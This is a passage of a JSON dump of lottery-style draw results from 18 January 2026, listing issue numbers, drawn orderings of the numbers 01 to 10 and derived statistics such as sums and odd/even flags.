02:39:18","preDrawIssue":33878224,"preDrawCode":"02,09,04,03,07,06,05,08,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:38:03","preDrawIssue":33878223,"preDrawCode":"02,08,07,03,10,04,09,06,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:36:48","preDrawIssue":33878222,"preDrawCode":"07,10,06,03,09,02,08,01,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:35:33","preDrawIssue":33878221,"preDrawCode":"02,03,07,05,01,04,06,09,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:34:18","preDrawIssue":33878220,"preDrawCode":"04,06,02,05,10,09,07,01,08,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:33:03","preDrawIssue":33878219,"preDrawCode":"05,01,10,08,03,07,06,02,04,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:31:48","preDrawIssue":33878218,"preDrawCode":"07,02,01,04,03,10,05,06,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:30:33","preDrawIssue":33878217,"preDrawCode":"06,01,09,04,08,03,05,07,10,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:29:18","preDrawIssue":33878216,"preDrawCode":"07,04,08,03,09,05,01,06,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:28:03","preDrawIssue":33878215,"preDrawCode":"07,08,02,05,06,01,10,03,09,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:26:48","preDrawIssue":33878214,"preDrawCode":"01,02,08,06,10,07,05,09,03,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:25:33","preDrawIssue":33878213,"preDrawCode":"10,04,02,06,09,03,05,08,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:24:18","preDrawIssue":33878212,"preDrawCode":"10,06,02,03,01,05,04,07,08,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:23:03","preDrawIssue":33878211,"preDrawCode":"06,09,01,08,07,05,03,10,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:21:48","preDrawIssue":33878210,"preDrawCode":"07,01,05,09,03,02,10,04,06,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:20:33","preDrawIssue":33878209,"preDrawCode":"03,07,08,09,06,04,05,02,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:19:18","preDrawIssue":33878208,"preDrawCode":"08,07,04,10,06,09,01,05,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:18:03","preDrawIssue":33878207,"preDrawCode":"10,03,01,05,06,07,08,02,04,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:16:48","preDrawIssue":33878206,"preDrawCode":"02,08,04,06,09,10,07,01,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:15:33","preDrawIssue":33878205,"preDrawCode":"03,01,08,07,04,06,10,02,09,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:14:18","preDrawIssue":33878204,"preDrawCode":"01,03,02,04,07,09,08,05,10,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:13:03","preDrawIssue":33878203,"preDrawCode":"10,06,04,01,02,07,03,05,08,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:11:48","preDrawIssue":33878202,"preDrawCode":"02,07,09,01,03,05,06,08,10,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:10:33","preDrawIssue":33878201,"preDrawCode":"01,05,08,02,03,09,07,10,06,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:09:18","preDrawIssue":33878200,"preDrawCode":"08,09,04,05,06,07,10,03,01,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:08:03","preDrawIssue":33878199,"preDrawCode":"02,10,03,07,01,09,04,06,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:06:48","preDrawIssue":33878198,"preDrawCode":"03,04,02,10,01,09,06,08,05,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:05:33","preDrawIssue":33878197,"preDrawCode":"09,10,04,01,03,05,07,02,08,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:04:18","preDrawIssue":33878196,"preDrawCode":"07,10,03,09,08,05,02,04,01,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:03:03","preDrawIssue":33878195,"preDrawCode":"02,09,03,08,06,04,05,07,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:01:48","preDrawIssue":33878194,"preDrawCode":"07,06,08,10,04,01,05,03,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:00:33","preDrawIssue":33878193,"preDrawCode":"04,08,05,10,09,06,03,02,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:59:18","preDrawIssue":33878192,"preDrawCode":"03,10,09,07,05,01,02,08,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:58:03","preDrawIssue":33878191,"preDrawCode":"09,06,01,05,02,04,03,10,08,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:56:48","preDrawIssue":33878190,"preDrawCode":"08,07,01,06,03,02,05,04,09,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:55:33","preDrawIssue":33878189,"preDrawCode":"08,02,06,05,09,04,01,07,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:54:18","preDrawIssue":33878188,"preDrawCode":"09,05,02,01,07,10,06,08,03,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:53:03","preDrawIssue":33878187,"preDrawCode":"07,03,09,05,06,08,10,01,04,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:51:48","preDrawIssue":33878186,"preDrawCode":"09,01,10,02,04,06,03,07,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:50:33","preDrawIssue":33878185,"preDrawCode":"09,01,10,03,05,08,02,06,07,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:49:18","preDrawIssue":33878184,"preDrawCode":"01,09,03,08,04,06,07,02,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:48:03","preDrawIssue":33878183,"preDrawCode":"08,06,07,10,04,01,09,02,05,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:46:48","preDrawIssue":33878182,"preDrawCode":"10,02,01,06,04,08,05,07,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:45:33","preDrawIssue":33878181,"preDrawCode":"09,01,05,08,04,10,06,03,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:44:18","preDrawIssue":33878180,"preDrawCode":"06,05,03,04,08,10,07,09,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:43:03","preDrawIssue":33878179,"preDrawCode":"04,05,10,03,08,09,07,06,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:41:48","preDrawIssue":33878178,"preDrawCode":"02,04,07,05,09,01,10,08,03,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:40:33","preDrawIssue":33878177,"preDrawCode":"08,07,04,01,05,10,02,06,03,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:39:18","preDrawIssue":33878176,"preDrawCode":"02,07,05,03,08,04,10,09,01,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:38:03","preDrawIssue":33878175,"preDrawCode":"06,05,01,07,02,09,04,03,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:36:48","preDrawIssue":33878174,"preDrawCode":"08,02,01,05,07,09,04,10,03,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:35:33","preDrawIssue":33878173,"preDrawCode":"04,05,10,02,07,03,06,09,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:34:18","preDrawIssue":33878172,"preDrawCode":"05,06,01,02,03,04,10,09,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:33:03","preDrawIssue":33878171,"preDrawCode":"03,10,09,06,04,02,05,08,07,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:31:48","preDrawIssue":33878170,"preDrawCode":"07,03,10,05,01,06,02,08,09,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:30:33","preDrawIssue":33878169,"preDrawCode":"04,07,05,03,09,10,06,08,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:29:18","preDrawIssue":33878168,"preDrawCode":"08,06,01,04,09,10,07,05,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:28:03","preDrawIssue":33878167,"preDrawCode":"06,08,01,02,04,07,03,05,09,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:26:48","preDrawIssue":33878166,"preDrawCode":"02,04,05,07,03,08,01,09,06,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:25:33","preDrawIssue":33878165,"preDrawCode":"03,09,04,06,10,02,08,05,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:24:18","preDrawIssue":33878164,"preDrawCode":"06,02,04,07,01,03,05,09,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:23:03","preDrawIssue":33878163,"preDrawCode":"08,05,06,09,10,02,01,03,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:21:48","preDrawIssue":33878162,"preDrawCode":"03,10,05,01,09,02,06,08,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:20:33","preDrawIssue":33878161,"preDrawCode":"08,06,09,01,05,07,10,02,04,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:19:18","preDrawIssue":33878160,"preDrawCode":"01,05,04,03,08,07,10,02,06,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:18:03","preDrawIssue":33878159,"preDrawCode":"06,08,04,07,01,10,02,09,03,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:16:48","preDrawIssue":33878158,"preDrawCode":"09,01,03,10,05,06,02,04,08,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:15:33","preDrawIssue":33878157,"preDrawCode":"01,10,03,09,02,07,08,06,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:14:18","preDrawIssue":33878156,"preDrawCode":"09,03,06,01,07,08,04,02,05,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:13:03","preDrawIssue":33878155,"preDrawCode":"02,06,01,07,09,05,08,10,03,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:11:48","preDrawIssue":33878154,"preDrawCode":"10,01,05,09,06,07,03,08,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:10:33","preDrawIssue":33878153,"preDrawCode":"04,05,10,03,08,07,09,06,02,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:09:18","preDrawIssue":33878152,"preDrawCode":"01,05,09,04,03,07,10,02,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:08:03","preDrawIssue":33878151,"preDrawCode":"03,10,06,08,07,05,04,02,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:06:48","preDrawIssue":33878150,"preDrawCode":"07,04,08,06,09,01,03,10,02,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:05:33","preDrawIssue":33878149,"preDrawCode":"02,10,01,05,09,04,03,08,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:04:18","preDrawIssue":33878148,"preDrawCode":"04,02,06,05,07,09,10,03,01,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:03:03","preDrawIssue":33878147,"preDrawCode":"08,07,01,04,06,03,09,05,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:01:48","preDrawIssue":33878146,"preDrawCode":"04,10,01,05,08,03,02,06,09,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:00:33","preDrawIssue":33878145,"preDrawCode":"08,03,01,10,07,06,02,05,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:59:18","preDrawIssue":33878144,"preDrawCode":"04,03,06,02,10,01,07,05,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:58:03","preDrawIssue":33878143,"preDrawCode":"06,09,05,01,03,07,08,04,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:56:48","preDrawIssue":33878142,"preDrawCode":"06,03,01,07,02,09,04,05,10,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:55:33","preDrawIssue":33878141,"preDrawCode":"06,10,01,09,07,03,08,04,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:54:18","preDrawIssue":33878140,"preDrawCode":"07,09,04,02,08,06,01,03,10,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:53:03","preDrawIssue":33878139,"preDrawCode":"03,01,02,07,04,09,08,10,06,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:51:48","preDrawIssue":33878138,"preDrawCode":"01,10,02,04,03,05,08,09,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:50:33","preDrawIssue":33878137,"preDrawCode":"03,05,09,04,07,08,02,10,01,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:49:18","preDrawIssue":33878136,"preDrawCode":"10,06,02,07,08,03,01,05,09,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:48:03","preDrawIssue":33878135,"preDrawCode":"06,10,02,07,03,01,04,09,05,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:46:48","preDrawIssue":33878134,"preDrawCode":"04,09,05,03,01,10,07,02,08,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:45:33","preDrawIssue":33878133,"preDrawCode":"10,06,08,03,09,02,04,05,01,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:44:18","preDrawIssue":33878132,"preDrawCode":"07,04,01,09,10,03,05,08,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:43:03","preDrawIssue":33878131,"preDrawCode":"04,09,08,07,10,03,01,02,05,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:41:48","preDrawIssue":33878130,"preDrawCode":"02,09,05,08,04,07,01,06,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:40:33","preDrawIssue":33878129,"preDrawCode":"08,10,05,09,04,01,07,06,02,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:39:18","preDrawIssue":33878128,"preDrawCode":"09,02,04,08,03,06,01,10,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:38:03","preDrawIssue":33878127,"preDrawCode":"07,06,01,03,08,02,04,05,09,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:36:48","preDrawIssue":33878126,"preDrawCode":"01,08,06,07,09,04,02,03,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:35:33","preDrawIssue":33878125,"preDrawCode":"02,07,05,01,08,04,10,06,03,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:34:18","preDrawIssue":33878124,"preDrawCode":"07,05,04,08,02,10,09,03,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:33:03","preDrawIssue":33878123,"preDrawCode":"04,02,09,01,03,05,06,07,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:31:48","preDrawIssue":33878122,"preDrawCode":"08,10,04,05,07,03,09,06,01,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 